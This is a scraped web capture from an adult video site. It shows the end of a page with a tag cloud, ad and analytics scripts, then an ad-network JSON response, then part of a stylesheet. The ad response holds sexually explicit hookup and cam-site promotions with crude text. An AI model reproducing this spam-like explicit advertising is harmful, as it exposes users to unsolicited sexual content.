			<a href="https://nudeleted.com/tags/frikik/" style="font-weight: bold; font-size: 14px;">frikik</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/affordable-bikini-try-on-haul/" style="font-weight: bold; font-size: 13px;">affordable bikini try on haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/clothingoptional/" style="font-weight: bold; font-size: 15px;">clothingoptional</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/coronavirus/" style="font-weight: bold; font-size: 16px;">coronavirus</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bikinihaul2/" style="font-weight: bold; font-size: 13px;">bikinihaul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/essayage-lingerie2/" style="font-weight: bold; font-size: 12px;">essayage lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/handexpress/" style="font-weight: bold; font-size: 12px;">handexpress</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/boobs/" style="font-weight: bold; font-size: 14px;">boobs</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nude/" style="font-weight: bold; font-size: 14px;">nude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudebeach/" style="font-weight: bold; font-size: 15px;">nudebeach</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigo/" style="font-weight: bold; font-size: 13px;">bigo</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/africa/" style="font-weight: bold; font-size: 16px;">africa</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fitness/" style="font-weight: bold; font-size: 12px;">fitness</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodypaint/" style="font-weight: bold; font-size: 16px;">bodypaint</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/breastfeeding/" style="font-weight: bold; font-size: 14px;">breastfeeding</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/vlog/" style="font-weight: bold; font-size: 13px;">vlog</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/gaixinh/" style="font-weight: bold; font-size: 13px;">gaixinh</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyarts/" style="font-weight: bold; font-size: 16px;">bodyarts</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/big-boobs3/" style="font-weight: bold; font-size: 15px;">big boobs</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/model/" style="font-weight: bold; font-size: 14px;">model</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/periscope/" style="font-weight: bold; font-size: 14px;">periscope</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/beautygirls2/" style="font-weight: bold; font-size: 15px;">beautygirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bibkinitryon2/" style="font-weight: bold; font-size: 12px;">bibkinitryon</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudists/" style="font-weight: bold; font-size: 15px;">nudists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy-girl2/" style="font-weight: bold; font-size: 13px;">sexy girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/canada/" style="font-weight: bold; font-size: 16px;">canada</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fashion2/" style="font-weight: bold; font-size: 14px;">fashion</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/epaule-denude2/" style="font-weight: bold; font-size: 12px;">épaule dénudé</a>
		&nbsp;&nbsp;
		<a href="https://nudeleted.com/tags/" class="all">Show All Tags</a>
</div>
	
			
	</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv">
<script type="application/javascript" 
data-idzone="4773404" src="https://a.magsrv.com/nativeads-v2.js" 
></script>
</div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://nudeleted.com/">Home</a></li>
						<li><a data-href="https://nudeleted.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://nudeleted.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2020-2026 <a href="https://nudeleted.com/">nudeleted.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://nudeleted.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://nudeleted.com/suggest/';
						</script>
	
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923478, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>




</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41399ce06b104b91b264c04729068d83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773404&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fnudeleted.com%2Ftags%2Fafrica%2F
body_size: 5476
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"      .exo-native-widget-item-title {\nfont-size: 14px !important;\n      }","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/ba32483a7194f30818441e660364ef1bccb9767c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/7d5996b1e99f573d7fb0abe365e5ac3820c378c5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11Sy27bMBD8FV98jMA3xWOaIkhrNHYdyylyESRStoToQZGUWxv8.FKS4abBCiJ3Z7i73CGnNEaAeehL57Rd4vslegyfylxB_kSya4JTjT9ZV_I90qVe4ke5xF8hpHCJ2HtxDo5gsnRHJEvUInEAhIi47M.UBYI1Mi0769qsKQKzHVRRF65Qc252ykyVuapr00rNWQGFMQQBkl17KowNmE2dyeR71R4DpTNq._S82z2p56e3jFCJE_SaJGcwNE1f941rarWiMHFG_3oZjFYrtgemX33H.90eJpfXQff10Fg7AVzjl6FWP0aObteoHsyga2z7wV0sJq5GA7ZtDbpWa4QuakW.CJe6S863rEwlBfFUpp6rjNvGmqEftA4Xp.AzeK1U_UlpXH.rNsmGt2t5H6EUUSc68TMNlHaTn_b5Vr_tc5Pv1Zsxzj3rndbmpLe705ps7P3dXZjQpWuLeW6Ec0wAGacWlDt25jzHQ3_TJK0LDojAKJmt3PWUYDGOyazi7zDXEJrYQ.vMKGvyEp4Dc9nRflRuiR4m7R4mAD1kB1PJzHvgIWeCCkI48__p7HEECYkEjHjsbxL7a9M.NDmeBp6RaQmvEXrvMUZeAcEEAQWnIs54cYiBEgVHIMeIEKWywEafaoHJFrfgIgQXY6uLudHFmH8mUcgogXHYEQoE5DxURR4Bf8VHgzc2hAEMGCIeIU9nx4cZfWD_M_QxxbzaqAltmNPU5nhDf6sUcp9C0vXKqxwQrHIoC5RniHJG1IEU4BBLSHOYs78.U4awsgMAAA--&cb=e2e_6979de6cd04c95.85918157","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=nudeleted.com&variation_id=115051810&conversions_tracking=[base64].2_25t9o9Q_uldnPbvVbRpZVbrbVdZrrttNpTpprvpRTvO4PsA--&zone_id=4773404&category_id=508&cost=0.01&site_id=968384&keyword=&country=USA&tags=nudeleted,com,tags,africa","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldNnbxtTpvxNxPxrRLnVddTnnxTxvTZZnc4PsA--&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldNnbxtTpvxNxPxrRLnVddTnnxTxvTZZnc4PsA--&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=[base64].bZi6X8x0jVOAWvbXtFaTeunj23ju5oLCN3n3fpPuTb4E_L77gbbOF7e0tubNJfQi_QeHwJhn59a5x9hWZ5JMzOJxTvAVMokEJB2vAYJ1D6CYX5EMV9_HGi3V.3AsKIL_HmD8p97MPPp2Tc8FP1P8H_ybpcU9L86xX7aqwr.LpEe0RjdVQfdtPkqXlY2zcZVyOq9GvX.xWysbasRkvzW5nBVmFp4eHLAzJCzU18mkcxL2czMG6qGBBaZ45VJOiwASQ7MRfdK9jDQEAmR1EDbN_O34eJoca_ixLRDHEHHYAFDQvMcFVSUHZUc5h1XW_ADFvxVspAgAA"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=[base64].s_0WwhePB2fnO7WNzY25snw3hNl.RxufyL0n4fjoc.Hp2drRZ2bjheRu9W98k7OxEPyB8nP.nD4gEvT4_JHbu0D.EMSEfvU2d_DTmuvyNd8sl1NBxTPAXKYkcSDX2HDr1zhJzshH3RcR1PlZyL3brmSJ1pujeWwd0Hn47JueAB_QxemNrXNVfdj3a2nMn.rr4qyZrwqA_69xpSfNXH.[base64].3qykABqS.dszL..v_sv_MDJcrCRYYApSQXuMfC94RiXCw4UQSIGEEkwwpbh8JwrlHtr1z.fBBk3eSj7aeAb2u0lGZoOM1IYKDiNXFltthNREK8Ept.gfCVDiIXEDAAA-&cb=e2e_6979de6cd08859.59103652","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldrbnttvXZbtXPdPxXRbLNLtrLdLXrRZLW4PsA-&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=[base64].Cd6un6J2diiXyx.lPupwv8eL0HN2xjd0wXADp6FNs7a9zjusfSRt9dC0djjGcBspCSyId.hYdeucIOdkp.6LCJpyMnIn9puKouNC0V5az2w0.HqNzgwf0M3hjav5ueNH.aMpFKfvHapKTDeFBHdTvDaQEs17Pl6t.3ve.hwG86R_Ws9KUq9J4s.[base64].8.HvIMW_ctlmLMO15IP6hdgfJwmbTQSygrKK7xVxlCNJLWqQroioCt5A12Eq3dlAwAA&cb=e2e_6979de6cd0a5e9.88983133","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldtbZZTVXnTnnrnrpdrbnNZRPbPXPbrbZm4PsA-&Campaign=7670624","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/css
request_url: https://nudeleted.com/static/styles/all-responsive-metal.css?v=11.5
body_size: 20485
content:
.autocomplete-suggestions { border: 1px solid #ccc; background: #fff; overflow: auto; margin: 0 -60px 0 13px; }
.autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden; cursor: pointer; }
.autocomplete-selected { background: #adb4be; }
.autocomplete-suggestions strong { font-weight: normal; color: #ff0000; border-bottom: 1px solid #ff0000; }
.autocomplete-group { padding: 5px; font-weight: bold;}
.autocomplete-group strong { display: block; }

/* NOTE */
/* .place ~ .item:nth-of-type such selection used 
in case of banner or sidebar is placed on one line with items */
/* NOTE */
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic";
@font-face {
  font-family: "icomoon";
  src: url("../images/fonts/icomoon.eot?nddhpi");
  src: url("../images/fonts/icomoon.eot?nddhpi#iefix")
      format("embedded-opentype"),
    url("../images/fonts/icomoon.ttf?nddhpi") format("truetype"),
    url("../images/fonts/icomoon.woff?nddhpi") format("woff"),
    url("../images/fonts/icomoon.svg?nddhpi#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}
fieldset,
img {
  border: 0;
}
* {
  outline: none;
  text-decoration: none;
}
img,
object,
embed {
  vertical-align: bottom;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var {
  font-style: normal;
  font-weight: normal;
}
ol,
ul {
  list-style: none;
}
caption,
th {
  text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}
p.text {
  font-size: 1.8rem;
  font-weight: 500;
  color: #000;
  margin: 0 0 2.5rem;
  width: 100%;
  display: block;
}
q:before,
q:after {
  content: "";
}
a * {
  cursor: pointer;
}

html {
  height: 100%;
  background: #000;
  font-size: 62.5%;
}
body {
  font: 400 14px/1.2 "Roboto", Helvetica, sans-serif;
  min-height: 100%;
  min-width: 320px;
  position: relative;
  color: #000;
  -webkit-text-size-adjust: none;
  -ms-text-size-adjust: none;
}
a {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  -webkit-transition: color 0.3s, background-color 0.3s;
  transition: color 0.3s, background-color 0.3s;
}

.no-touch a:hover {
  color: #ff0000;
}

input,
select,
textarea {
  font-size: 13px;
  line-height: 1.2;
  font-family: "Roboto", Helvetica, sans-serif;
}
.container {
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  background-color: #e5e5e5;
}
.hidden {
  display: none;
}
/* .movable-top,
.movable-bottom {
	position: relative;
} */
.country {
  margin: 1px 3px 1px 0;
}
.page-error {
  padding: 10px;
  background: transparent;
  color: #e62117;
  border: 1px solid #e62117;
  font-size: 30px;
  line-height: 34px;
  text-align: center;
  margin: 20px 0 0;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.icon:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-time:before {
  content: "\e91d";
}
.icon-categories:before {
  content: "\e903";
}
.icon-eye:before {
  content: "\e909";
}
.icon-comment:before {
  content: "\e914";
}
.icon-calendar:before {
  content: "\e902";
}
.icon-info:before {
  content: "\e90e";
}
.icon-flag:before {
  content: "\e90a";
}
.icon-album:before {
  content: "\e900";
}
.icon-share:before {
  content: "\e91a";
}
.icon-member:before {
  content: "\e913";
}
.icon-add:before {
  content: "\e917";
}
.icon-video:before {
  content: "\e91c";
}
.icon-categories:before {
  content: "\e903";
}
.icon-world:before {
  content: "\e908";
}
.icon-model:before {
  content: "\e915";
}
/* forms */
form .section-title {
  color: #ccc;
  font-size: 18px;
  font-weight: 500;
  margin: 1rem 0;
  display: block;
}

form .section-title.expand,
form .section-title.collapse {
  position: relative;
  cursor: pointer;
  display: inline-block;
}
form .section-title.expand:hover,
form .section-title.collapse:hover {
  color: #ff0000;
}
form .section-title.collapse:after,
form .section-title.expand:after {
  content: "\e901";
  display: block;
  position: absolute;
  margin-left: 10px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
  font-size: 6px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
form .section-title.collapse:after {
  -webkit-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}

form .row {
  display: block;
  position: relative;
  width: 100%;
  margin: 0 0 2rem;
  line-height: 0;
}
.message-form form .row {
  width: 100%;
  max-width: 100%;
}

form .row:last-child {
  margin: 0;
}

form label {
  display: block;
  color: #222;
  margin: 0 0 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 14px;
}
form label.field-label:after {
  content: ":";
}
form label.field-label.required:after {
  content: " (*):";
}
form .bottom label {
  font-size: 12px;
  color: #9f9f9f;
  margin: 0 0 7px;
}
form .bottom label.field-label {
  color: #222;
  font-size: 14px;
  font-weight: 500;
}
form .button-group .row {
  margin: 6px 0 0 0;
}
.button-group {
  margin: 0 0 2rem;
}
.two-sections .button-group {
  margin: 0;
}
form .button-group .row:first-child {
  margin: 0;
}
form .button-group .row label {
  margin: 0 0 5px;
  cursor: pointer;
}
form .radio,
form .checkbox {
  display: none;
}
form .radio + label,
form .radio + span,
form .checkbox + label,
form .checkbox + span {
  position: relative;
  padding-left: 24px !important;
  cursor: pointer;
}
form .radio + span {
  line-height: 1.2;
}
form .checkbox + label::before,
form .checkbox + span::before {
  content: "\e904";
  position: absolute;
  left: 0;
  top: -2px;
  z-index: 2;
  width: 20px;
  height: 20px;
  border-radius: 5px;
  border: 1px solid #3f3f3f;
  background-color: #262626;
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  color: #262626;
  font-size: 11px;
  text-align: center;
  padding: 3px 0 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: background-color 0.3s, border 0.3s, color 0.3s;
  transition: background-color 0.3s, border 0.3s, color 0.3s;
}
form .checkbox:checked + label::before,
form .checkbox:checked + span::before {
  background-color: #ff0000;
  border: 1px solid #ff0000;
  color: #000;
}
form .radio + span::before,
form .radio + label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 10px;
	border: 2px solid #3f3f3f;
	background-color: #262626;
	padding: 3px 0 0;
	-webkit-transition: background-color 0.3s, border 0.3s, color 0.3s;
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}
form .radio:checked + span::before,
form .radio:checked + label::before {
	background-color: #ff0000;
	border: 5px solid #e0dfdf;
}
form .submit {
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  padding: 12px 30px;
  cursor: pointer;
  border: 0;
  min-width: 140px;
  -webkit-appearance: none;
  background-color: #ff0000;
  border-radius: 20px;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.no-touch form .submit:hover {
  background-color: #212121;
  color: #000;
}

.sidebar form .submit {
  min-width: 154px;
}
.margin-fix .bottom .submit.active,
.margin-fix .bottom .submit.right.active,
form .submit.active {
  background-color: #ff0000;
  color: #000;
}
.margin-fix .bottom .submit:disabled,
.margin-fix .bottom .submit.right:disabled,
form .submit:disabled {
  pointer-events: none;
  color: #3f3f3f;
}

form .textfield,
form .textarea,
form .selectbox,
form .file {
  border: 1px solid #ccc;
  padding: 12px 20px;
  color: #000;
  background: #fff;
  width: 100%;
  border-radius: 20px;
  height: 40px;
}
form .textarea {
  resize: none;
  min-height: 120px;
}
form .selectbox {
  cursor: pointer;
  padding: 10px 20px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0,0,51,32' stroke='white' fill='white' width='10' height='8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 4.544c-0 0.005-0 0.011-0 0.017 0 1.277 0.486 2.44 1.284 3.315l-0.004-0.004 21.248 22.784c0.767 0.827 1.859 1.343 3.072 1.343s2.305-0.516 3.070-1.34l0.002-0.003 21.248-22.784c0.803-0.873 1.296-2.043 1.296-3.328s-0.492-2.455-1.299-3.332l0.003 0.004c-0.773-0.861-1.89-1.401-3.133-1.401-1.212 0-2.305 0.513-3.073 1.334l-0.002 0.002-18.112 19.456-18.112-19.456c-0.77-0.823-1.862-1.337-3.075-1.337-1.243 0-2.36 0.539-3.13 1.397l-0.003 0.004c-0.794 0.871-1.28 2.034-1.28 3.311 0 0.006 0 0.012 0 0.018v-0.001z'%3E%3C/path%3E%3C/svg%3E"), linear-gradient(to bottom, #2e2e2e 0%,#2e2e2e 100%);
  background-repeat: no-repeat, repeat;
  background-position: right 10px top 50%;
  background-size: auto;
}
form .selectbox::-ms-expand {
  display: none;
}
form .selectbox:disabled,
form .selectbox[aria-disabled=true] {
  color: graytext;
}
form .selectbox option {
  font-weight:normal;
}
form .date {
  font-size: 0;
}
form .date .selectbox {
  width: auto;
  margin-right: 10px;
}
form .file {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  cursor: pointer;
}
form .file[disabled] {
  cursor: default;
}

form .textfield.error,
form .textarea.error,
form .selectbox.error,
form .file.error,
form fieldset.error .textfield,
form fieldset.error .textarea,
form fieldset.error .selectbox,
form fieldset.error .file {
  border: 2px solid #f30702;
}
form .file-control {
  position: relative;
  width: 100%;
  margin: 0 0 2rem;
}
form .file-control .textfield {
  padding-left: 24px;
}
form .file-control .button {
  position: absolute;
  left: 6px;
  top: 5px;
  border-radius: 15px;
  text-align: center;
  font-weight: 500;
  padding: 15px 10px;
  font-size: 13px;
  color: #000;
  background-color: #212121;
}
form .file-control .button.disabled {
  color: #a2a2a2;
  background: #383838;
}
form .list-selector-popup {
  position: absolute;
  width: 100%;
  height: 160px;
  left: 0;
  bottom: 52px;
  border-radius: 5px;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  z-index: 10000;
  background-color: #000;
}
form .list-selector-popup:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #2e2e2e;
  left: 50%;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  bottom: -5px;
  z-index: 10000;
}
form .list-selector-popup:before {
  position: absolute;
  content: "";
  width: 40px;
  height: 7px;
  background-color: #2e2e2e;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
  z-index: 10001;
}
form .list-selector-popup .button-group {
  overflow-y: scroll;
  overflow-x: hidden;
  position: absolute;
  top: 8px;
  left: 8px;
  bottom: 30px;
  right: 8px;
}
form .list-selector-popup .button-group .group-title {
  margin: 0 5px 10px 0;
  padding: 3px;
  line-height: 1.2;
  background: #212121;
  font-weight: 800;
}
form .list-selector-popup .button-group .item {
  display: inline-block;
  width: 31%;
  padding: 3px 0 10px;
  vertical-align: top;
}

.fancybox-inner form .list-selector-popup .button-group .item {
  width: 49%;
}
.fancybox-outer,
.fancybox-inner {
  height: auto !important;
}
form .list-selector-popup .button-group .item label {
  color: #000;
  font-size: 12px;
  cursor: pointer;
  position: relative;
  padding: 0 0 0 25px;
}
form .list-selector-popup .filter {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #c8c8c8;
  border: none;
}
form .list-selector-popup .filter input {
  width: 100%;
  height: 100%;
  padding: 8px 10px;
  border: none;
  color: #000;
  background: #2e2e2e;
  font-weight: 400;
  line-height: 14px;
}
form .bottom {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
form .bottom a {
  color: #000;
  font-size: 12px;
  line-height: 20px;
  text-decoration: none;
  font-weight: 500;
  text-transform: uppercase;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

form .bottom .links {
  width: 100%;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  margin: 0 0 2.7rem;
}

form .bottom .links p:first-child a {
  font-weight: bold;
  color: #ff0000;
}

form .bottom .links p:first-child a:hover {
  color: #000;
}

form .bottom .submit.right {
  float: right;
  margin: 0 0 0 10px;
}

.no-touch form .bottom a:hover {
  color: #ff0000;
}
.no-touch form .bottom .submit.right:hover {
  background-color: #ff0000;
  color: #000;
}

form .captcha-control {
  width: 100%;
}
form .captcha-control .image {
  margin: 0 0 2rem;
  overflow: hidden;
}
form .captcha-control .image img {
  display: block;
  width: 165px;
  height: 68px;
  margin: 0 1rem 1rem 0;
  float: left;
}
form .captcha-control .image .textfield {
  width: 150px;
}
form [data-name="code"] {
  margin: 0 0 2rem;
  min-height: 78px;
}
form .success {
  margin: 1rem;
  padding: 2.5rem 2rem;
  background: #ff0000;
  color: #000;
  font-weight: 500;
  font-size: 14px;
  border-radius: 1.5rem;
  width: 100%;
  text-align: center;
}
.fancybox-outer form .success {
  width: auto;
  margin: 3rem;
}

form .generic-error {
  text-align: center;
  padding: 10px;
  color: #f30702;
  border: 2px solid #f30702;
  font-size: 14px;
  font-weight: bold;
  line-height: 16px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  margin: 0 0 10px;
}
form .info-message {
  display: inline-block;
  position: relative;
  margin: 0 1rem 1rem 1rem;
  padding: 1rem;
  font-size: 14px;
